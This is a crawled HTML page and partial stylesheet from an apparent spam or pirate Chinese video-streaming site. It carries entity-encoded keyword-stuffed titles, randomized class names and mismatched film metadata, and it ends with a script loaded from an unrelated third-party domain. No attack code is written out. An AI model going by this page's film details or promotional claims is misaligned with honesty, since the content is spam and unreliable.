

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartloc.net/page/2
body_size: 4691
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>㊙️&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;㊙️</title><meta name="keywords" content="&#x8611;&#x83C7;&#x89C6;&#x9891;&#x7EA2;&#x8272;logo&#x5165;&#x53E3;&#x8BBE;&#x7F6E;"><meta name="description" content="&#x6211;&#x7684; &#x5B9D;&#x8D1D;&#x5C0F;&#x4E56; &#x4E56;&#x5FEB;&#x5230;&#x6211;&#x6000; &#x91CC;&#x6765;&#x539F;&#x5531;&#x6211;&#x4EEC;  &#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0; 、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/nova/css/style.css?v=1765185636"></head><body class="654912710ed7d14 nova-body"><header class="nova-header"><div class="6a4e53db83ee nova-header-wrapper"><div class="85b5e18bb31a nova-container"><div class="989f6e05d7932fca00 nova-header-top"><div class="Fd0cef90b76d nova-brand"><a href="/" class="nova-logo"><span class="538a118e0659f87fad50a nova-logo-icon">✨</span><span class="23437df89c14 nova-logo-text">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</span></a></div><form class="nova-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="592f707504a6 nova-search-box"><svg class="nova-search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg><input type="search" name="wd" placeholder="搜索影片..." value="" class="nova-search-input"></div></form><button class="nova-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div><nav class="0a91e465c10f nova-nav"><div class="E16306db9902 nova-nav-wrapper"><a href="/" class="nova-nav-item active"><span class="Ae2d3ad0d998bda3d90a8 nova-nav-text">首页</span></a><a href="/list-1html" class="nova-nav-item"><span class="3bc66f7d63cf nova-nav-text">&#x7535;&#x5F71;</span></a><a href="/list-2html" class="nova-nav-item"><span class="6a9a6a4de75b nova-nav-text">&#x8FDE;&#x7EED;&#x5267;</span></a><a href="/list-3html" class="nova-nav-item"><span class="24934f7022b08eaf37 nova-nav-text">&#x7EFC;&#x827A;</span></a><a href="/list-4html" class="nova-nav-item"><span class="A845083a7fb5 nova-nav-text">&#x52A8;&#x6F2B;</span></a><a href="/list-6html" class="nova-nav-item"><span class="1b66a6cfbe30d3f7edf6a nova-nav-text">&#x52A8;&#x4F5C;&#x7247;</span></a><a href="/list-7html" class="nova-nav-item"><span class="6549127102e8 nova-nav-text">&#x559C;&#x5267;&#x7247;</span></a><a href="/list-8html" class="nova-nav-item"><span class="17faa58ebdaf nova-nav-text">&#x7231;&#x60C5;&#x7247;</span></a><a href="/list-9html" class="nova-nav-item"><span class="8aada2c278599fc41f nova-nav-text">&#x79D1;&#x5E7B;&#x7247;</span></a><a href="/list-10html" class="nova-nav-item"><span class="465eb556dc70 nova-nav-text">&#x6050;&#x6016;&#x7247;</span></a><a href="/list-11html" class="nova-nav-item"><span class="80fc87b203643d0 nova-nav-text">&#x5267;&#x60C5;&#x7247;</span></a></div></nav></div></div></header><main class="D25e677a79d4 nova-main"><section class="Ffc08f738e52 nova-detail-page"><div class="42226b6b550c0fdd89 nova-container"><div class="3bfe5955122d nova-breadcrumb"><a href="/">首页</a><span class="E0f670a815b374516bfde nova-breadcrumb-sep">/</span><a href="/typehtml">&#x63A8;&#x8350;</a><span class="4122100150dd nova-breadcrumb-sep">/</span><span class="7bf2cd75ce2a nova-breadcrumb-current">㊙️&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;㊙️</span></div><div class="A4923a3d18fc6f2 nova-detail-content"><div class="B6203ed685bf nova-detail-poster"><img src="https://snzypic.vip/upload/vod/20240616-1/5a7fb057a828824597b7c493f1f99209.jpg" alt="㊙️&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;㊙️" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/nova/images/no-image.svg')"></div><div class="49cbd4113d5a04ae405ef nova-detail-info"><h1 class="nova-detail-title">㊙️&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;㊙️</h1><div class="54c92a17a149 nova-detail-stats"><div class="9ce29241fd01 nova-stat-item"><span class="12b871c2cbc8574a86 nova-stat-value">2026</span><span class="9fdf6c48edf3 nova-stat-label">年份</span></div><div class="D5b963d67593172cd4ad4 nova-stat-item"><span class="654912710af8 nova-stat-value">&#x897F;&#x73ED;&#x7259;</span><span class="B67de8a99d98 nova-stat-label">地区</span></div></div><div class="F4fea9593114fe7fc2 nova-detail-meta"><div class="3b0f962aa558 nova-detail-meta-item"><span class="C063e769a067207 nova-meta-label">导演：</span><span class="9d46ef4bcca3 nova-meta-value">&#x674E;·&#x514B;&#x7F57;&#x5B81;</span></div><div class="4a8a3810f63b nova-detail-meta-item"><span class="268a7aa74ea2d35ea4 nova-meta-label">演员：</span><span class="Ef573d9426ec nova-meta-value">&#x5B89;&#x5BA5;&#x771F;,&#x674E;&#x6CF3;&#x77E5;,&#x91D1;&#x7F8E;&#x8D24;,&#x674E;&#x6069;&#x667A;</span></div><div class="52e7fe0d75fccc369dc97 nova-detail-meta-item"><span class="3ea83ab42ce4 nova-meta-label">语言：</span><span class="15ab4a63ca55 nova-meta-value">&#x897F;&#x73ED;&#x7259;&#x8BED;</span></div><div class="8cd82df0a76eb07 nova-detail-meta-item"><span class="626e79e1dc51 nova-meta-label">状态：</span><span class="D5bc0e68250121c355c02 nova-meta-value">TC&#x4E2D;&#x5B57;</span></div></div><div class="D9046d784eab nova-detail-desc"><h3 class="nova-desc-title">简介</h3><p class="Fb48c616da66 nova-desc-text">&#x6211;&#x7684; &#x5B9D;&#x8D1D;&#x5C0F;&#x4E56; &#x4E56;&#x5FEB;&#x5230;&#x6211;&#x6000; &#x91CC;&#x6765;&#x539F;&#x5531;&#x6211;&#x4EEC;  &#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0; 、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></div></div><div class="4283f61ccc5e08efad nova-detail-player-section"><div class="5efeb5447817 nova-player"><div class="1f71ac9a14e98339fb393 nova-player-wrapper"><div style="position:relative;"><div id="artplayer-container-nova" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:16px;overflow:hidden;"></div></div></div><div class="Ac603eb3743ff858cd nova-player-controls"><div class="Ef4edc891877 nova-player-group"><label class="nova-player-label">选集</label><div class="Fd23960db39ef29 nova-episode-list" id="episode-list"><a href="/vodplay-314286783--1.html" class="nova-episode-link active">TC&#x4E2D;&#x5B57;</a></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"TC中字","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-nova',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240616-1/5a7fb057a828824597b7c493f1f99209.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'nova-episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.nova-source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.nova-episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.nova-source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.nova-episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.wavePlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.wavePlayerStart();
    }
})();
</script></div></div></section></main><footer class="nova-footer"><div class="D926b710b56b nova-container"><div class="27a102d88d56 nova-footer-content"><div class="Cd5a8b6cf82b274dfa nova-footer-section"><h3 class="nova-footer-title">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</h3><p class="675133bcaa63 nova-footer-text">提供最新、最热门的影视内容，打造现代时尚的观影体验。</p></div><div class="C9c944fbac02c95ce0cf2 nova-footer-section"><h4 class="nova-footer-subtitle">快速链接</h4><div class="2cef1f5f9b1b nova-footer-links"><a href="/">首页</a><a href="/typehtml">全部影片</a></div></div><div class="125ded3ef0a8 nova-footer-section"><h4 class="nova-footer-subtitle">分类导航</h4><div class="08b0b02e528fe95 nova-footer-links"><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></div></div></div><div class="4d5f01d09eee nova-footer-bottom"><p>© 2026 &#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;. All rights reserved.</p></div></div></footer><script src="/template/nova/js/main.js?v=1765184696"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.smartloc.net/template/nova/css/style.css?v=1765185636
body_size: 4099
content:
/* Nova Template - 现代风格，紫色/靛蓝色系，第一个卡片更大 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --nova-bg: #0f0f23;
    --nova-surface: #1a1a2e;
    --nova-surface-light: #16213e;
    --nova-text: #e2e8f0;
    --nova-text-light: #94a3b8;
    --nova-primary: #6366f1;
    --nova-primary-light: #818cf8;
    --nova-primary-dark: #4f46e5;
    --nova-accent: #8b5cf6;
    --nova-border: #1e293b;
    --nova-shadow: rgba(0, 0, 0, 0.3);
    --nova-glow: rgba(99, 102, 241, 0.4);
}

body.nova-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--nova-bg);
    color: var(--nova-text);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
}

.nova-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 40px;
}

/* Header */
.nova-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(26, 26, 46, 0.95);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--nova-border);
    transition: all 0.3s;
    box-shadow: 0 2px 8px var(--nova-shadow);
}

.nova-header-wrapper {
    position: relative;
}

.nova-header.scrolled {
    box-shadow: 0 4px 16px var(--nova-shadow);
    background: rgba(26, 26, 46, 0.98);
}

.nova-header-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 60px;
    gap: 40px;
    border-bottom: 1px solid rgba(99, 102, 241, 0.1);
}

.nova-header .nova-container {
    display: flex;
    flex-direction: column;
}

.nova-brand {
    flex-shrink: 0;
}

.nova-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: var(--nova-text);
    transition: transform 0.3s;
}

.nova-logo:hover {
    transform: scale(1.05);
}

.nova-logo-icon {
    font-size: 32px;
}

.nova-logo-text {
    font-size: 26px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--nova-primary), var(--nova-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nova-nav {
    padding: 0 60px;
    background: rgba(15, 15, 35, 0.5);
}

.nova-nav-wrapper {
    display: flex;
    align-items: center;
    gap: 2px;
    overflow-x: auto;
    overflow-y: hidden;
    padding: 12px 0;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.nova-nav-wrapper::-webkit-scrollbar {
    display: none;
}

.nova-nav-item {
    position: relative;
    padding: 10px 20px;
    color: var(--nova-text-light);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    white-space: nowrap;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    background: transparent;
    border-radius: 8px;
    overflow: visible;
}

.nova-nav-text {
    position: relative;
    z-index: 2;
    display: inline-block;
    transition: transform 0.3s;
}

.nova-nav-item::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, rgba(99, 102, 241, 0.15), rgba(139, 92, 246, 0.15));
    border-radius: 8px;
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    z-index: 1;
}

.nova-nav-item::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%) scaleX(0);
    width: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--nova-primary), var(--nova-accent));
    border-radius: 2px 2px 0 0;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    z-index: 2;
}

.nova-nav-item:hover {
    color: var(--nova-primary-light);
}

.nova-nav-item:hover::before {
    transform: translate(-50%, -50%) scale(1);
}

.nova-nav-item:hover::after {
    width: 60%;
    transform: translateX(-50%) scaleX(1);
}

.nova-nav-item.active {
    color: var(--nova-text);
}

.nova-nav-item.active::before {
    transform: translate(-50%, -50%) scale(1);
    background: linear-gradient(135deg, rgba(99, 102, 241, 0.2), rgba(139, 92, 246, 0.2));
    box-shadow: 0 0 20px rgba(99, 102, 241, 0.3);
}

.nova-nav-item.active::after {
    width: 70%;
    transform: translateX(-50%) scaleX(1);
    height: 3px;
    box-shadow: 0 0 10px rgba(99, 102, 241, 0.6);
}

.nova-nav-item.active .nova-nav-text {
    transform: scale(1.05);
    font-weight: 600;
}

.nova-search {
    flex-shrink: 0;
}

.nova-search-box {
    display: flex;
    align-items: center;
    gap: 12px;
    background: var(--nova-surface-light);
    border: 1px solid var(--nova-border);
    border-radius: 12px;
    padding: 12px 20px;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    min-width: 300px;
    flex: 1;
    max-width: 500px;
}

.nova-search-box.focused {
    border-color: var(--nova-primary);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.2), 0 4px 12px rgba(99, 102, 241, 0.15);
    background: var(--nova-surface);
    transform: scale(1.02);
}

.nova-search-icon {
    color: var(--nova-text-light);
    flex-shrink: 0;
}

.nova-search-input {
    background: transparent;
    border: none;
    color: var(--nova-text);
    font-size: 14px;
    flex: 1;
    outline: none;
}

.nova-search-input::placeholder {
    color: var(--nova-text-light);
}

.nova-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.nova-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--nova-text);
    transition: all 0.3s;
    border-radius: 2px;
}

.nova-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.nova-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.nova-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Main */
.nova-main {
    padding: 40px 0;
}

/* Section */
.nova-section {
    margin-bottom: 60px;
    padding: 40px 0;
}

.nova-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 32px;
    padding: 0 60px;
}

.nova-section-title {
    font-size: 32px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--nova-primary), var(--nova-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nova-section-more {
    color: var(--nova-text-light);
    text-decoration: none;
    font-size: 15px;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    gap: 4px;
}

.nova-section-more:hover {
    color: var(--nova-primary-light);
    gap: 8px;
}

/* Grid - 普通网格 */
.nova-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
    gap: 24px;
    padding: 0 60px;
}

/* Grid - 特色网格（第一个卡片更大） */
.nova-grid-featured {
    grid-template-columns: repeat(4, 1fr);
    grid-auto-rows: minmax(300px, auto);
}

.nova-grid-featured .nova-card-featured {
    grid-column: span 2;
    grid-row: span 2;
}

/* Card */
.nova-card {
    background: var(--nova-surface);
    border-radius: 16px;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    border: 1px solid var(--nova-border);
    box-shadow: 0 4px 12px var(--nova-shadow);
    position: relative;
}

.nova-card:hover {
    transform: translateY(-8px);
    border-color: var(--nova-primary);
    box-shadow: 0 12px 32px var(--nova-shadow), 0 0 30px var(--nova-glow);
}

.nova-card-featured {
    background: linear-gradient(135deg, var(--nova-surface), var(--nova-surface-light));
}

.nova-card-featured:hover {
    box-shadow: 0 16px 48px var(--nova-shadow), 0 0 50px var(--nova-glow);
}

.nova-card-link {
    text-decoration: none;
    color: inherit;
    display: block;
    height: 100%;
    display: flex;
    flex-direction: column;
}

.nova-card-image {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    overflow: hidden;
    background: var(--nova-surface-light);
}

.nova-card-featured .nova-card-image {
    aspect-ratio: 16/9;
}

.nova-card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.nova-card:hover .nova-card-image img {
    transform: scale(1.1);
}

.nova-card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
    z-index: 2;
}

.nova-card:hover .nova-card-overlay {
    opacity: 1;
}

.nova-play-icon {
    width: 64px;
    height: 64px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(99, 102, 241, 0.9);
    border-radius: 50%;
    transition: transform 0.3s;
}

.nova-card-featured .nova-play-icon {
    width: 80px;
    height: 80px;
}

.nova-card:hover .nova-play-icon {
    transform: scale(1.1);
}

.nova-card-badge {
    position: absolute;
    top: 12px;
    right: 12px;
    background: var(--nova-accent);
    color: white;
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 600;
    z-index: 3;
}

.nova-card-content {
    padding: 16px;
    flex: 1;
    display: flex;
    flex-direction: column;
}

.nova-card-featured .nova-card-content {
    padding: 24px;
}

.nova-card-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--nova-text);
    margin-bottom: 8px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.nova-card-featured .nova-card-title {
    font-size: 24px;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    margin-bottom: 12px;
}

.nova-card-desc {
    font-size: 14px;
    color: var(--nova-text-light);
    line-height: 1.6;
    margin-bottom: 12px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.nova-card-stats {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    margin-top: 8px;
    margin-bottom: 8px;
}

.nova-card-featured .nova-card-stats {
    margin-top: 12px;
    margin-bottom: 12px;
    gap: 16px;
}

.nova-card-stat-item {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    font-size: 12px;
    color: var(--nova-text-light);
    line-height: 1;
}

.nova-card-featured .nova-card-stat-item {
    font-size: 14px;
    gap: 6px;
}

.nova-card-stat-item svg {
    flex-shrink: 0;
    color: var(--nova-primary-light);
    opacity: 0.8;
}

.nova-card-stat-empty {
    opacity: 0.5;
    font-style: italic;
}

.nova-card-meta {
    font-size: 14px;
    color: var(--nova-text-light);
    margin-top: auto;
}

.nova-meta-tag {
    display: inline-block;
    padding: 4px 10px;
    background: rgba(99, 102, 241, 0.1);
    border: 1px solid rgba(99, 102, 241, 0.3);
    border-radius: 6px;
    font-size: 12px;
    margin-right: 8px;
    margin-top: 8px;
}

/* Page Header */
.nova-page-header {
    margin-bottom: 40px;
    padding: 0 60px;
}

.nova-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 20px;
    font-size: 14px;
    color: var(--nova-text-light);
}

.nova-breadcrumb a {
    color: var(--nova-text-light);
    text-decoration: none;
    transition: color 0.3s;
}

.nova-breadcrumb a:hover {
    color: var(--nova-primary-light);
}

.nova-breadcrumb-sep {
    color: var(--nova-text-light);
    opacity: 0.5;
}

.nova-breadcrumb-current {
    color: var(--nova-text);
}

.nova-page-title {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 12px;
    background: linear-gradient(135deg, var(--nova-primary), var(--nova-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nova-page-count {
    font-size: 16px;
    color: var(--nova-text-light);
}

/* Pagination */
.nova-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    margin-top: 60px;
    padding: 0 60px;
}

.nova-page-btn {
    padding: 10px 20px;
    background: var(--nova-surface);
    color: var(--nova-text);
    border: 1px solid var(--nova-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.nova-page-btn:hover {
    background: var(--nova-primary);
    border-color: var(--nova-primary);
    color: white;
}

.nova-page-numbers {
    display: flex;
    gap: 8px;
    align-items: center;
}

.nova-page-num {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--nova-surface);
    color: var(--nova-text);
    border: 1px solid var(--nova-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.nova-page-num:hover {
    background: var(--nova-surface-light);
    border-color: var(--nova-primary);
}

.nova-page-num.active {
    background: var(--nova-primary);
    border-color: var(--nova-primary);
    color: white;
}

.nova-page-ellipsis {
    color: var(--nova-text-light);
    padding: 0 8px;
}

.nova-empty {
    text-align: center;
    padding: 80px 20px;
    color: var(--nova-text-light);
}

/* List Page */
.nova-list-page {
    padding: 40px 0;
}

/* Detail Page */
.nova-detail-page {
    padding: 40px 0;
}

.nova-detail-content {
    display: flex;
    gap: 40px;
    margin-top: 30px;
    margin-bottom: 40px;
    align-items: flex-start;
}

.nova-detail-poster {
    flex-shrink: 0;
    width: 280px;
    max-width: 100%;
    aspect-ratio: 2/3;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 8px 24px var(--nova-shadow);
    background: var(--nova-surface-light);
}

.nova-detail-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.nova-detail-info {
    flex: 1;
    min-width: 0;
}

.nova-detail-title {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 20px;
    background: linear-gradient(135deg, var(--nova-primary), var(--nova-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nova-detail-stats {
    display: flex;
    flex-wrap: wrap;
    gap: 24px;
    margin-bottom: 24px;
}

.nova-stat-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
    font-size: 16px;
}

.nova-stat-icon {
    font-size: 24px;
}

.nova-stat-value {
    font-weight: 600;
    color: var(--nova-primary-light);
}

.nova-stat-label {
    font-size: 12px;
    color: var(--nova-text-light);
}

.nova-detail-meta {
    margin-bottom: 24px;
}

.nova-detail-meta-item {
    margin-bottom: 12px;
    font-size: 15px;
}

.nova-meta-label {
    color: var(--nova-text-light);
    margin-right: 8px;
}

.nova-meta-value {
    color: var(--nova-text);
}

.nova-detail-desc {
    margin-top: 24px;
}

.nova-desc-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    color: var(--nova-text);
}

.nova-desc-text {
    font-size: 15px;
    line-height: 1.8;
    color: var(--nova-text-light);
}

.nova-detail-player-section {
    margin-top: 40px;
}

/* Vodplay Page */
.nova-vodplay-page {
    padding: 40px 0;
}

.nova-vodplay-header {
    margin-bottom: 30px;
}

.nova-vodplay-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 16px;
    background: linear-gradient(135deg, var(--nova-primary), var(--nova-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nova-vodplay-meta {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.nova-vodplay-tag {
    padding: 6px 14px;
    background: rgba(99, 102, 241, 0.1);
    border: 1px solid rgba(99, 102, 241, 0.3);
    border-radius: 20px;
    font-size: 13px;
    color: var(--nova-primary-light);
}

.nova-vodplay-player {
    margin-top: 30px;
}

.nova-vodplay-empty {
    text-align: center;
    padding: 60px 20px;
    color: var(--nova-text-light);
    background: var(--nova-surface);
    border-radius: 12px;
    border: 1px solid var(--nova-border);
}

.nova-vodplay-actions {
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid var(--nova-border);
}

.nova-back-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    background: var(--nova-surface);
    color: var(--nova-text);
    border: 1px solid var(--nova-border);
    border-radius: 8px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.nova-back-btn:hover {
    background: var(--nova-primary);
    border-color: var(--nova-primary);
    color: white;
}

/* Player */
.nova-player {
    margin-top: 40px;
}

.nova-player-wrapper {
    margin-bottom: 24px;
}

.nova-player-controls {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.nova-player-group {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.nova-player-label {
    font-size: 14px;
    font-weight: 600;
    color: var(--nova-text-light);
}

.nova-source-list,
.nova-episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.nova-source-btn,
.nova-episode-btn,
.nova-episode-link {
    padding: 8px 16px;
